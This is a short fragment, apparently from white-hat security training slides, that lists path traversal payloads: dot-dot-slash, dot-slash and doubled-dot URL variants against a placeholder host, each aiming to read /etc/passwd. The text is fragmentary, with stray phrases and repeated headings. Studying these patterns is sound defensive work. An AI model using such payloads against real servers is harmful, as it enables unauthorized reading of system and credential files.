 Power of the Dots and Slashes
piping input to the command line.

**Path Directory Traversal**

http://foo.com/app.cgi?directory=/path/to/data

DotDot Slash:

http://foo.com/app.cgi?dir=path/to/data../../../../etc/passwd

Dot Slash:

http://foo.com/app.cgi?dir=path/to/data../../../../etc/././passwd

Double DotDot Slash:

http://foo.com/app.cgi?dir=path/to/data....//....//....//etc/passwd

SECURITY SECURITY SECURITY SECURITY

WHITEHAT SECURITY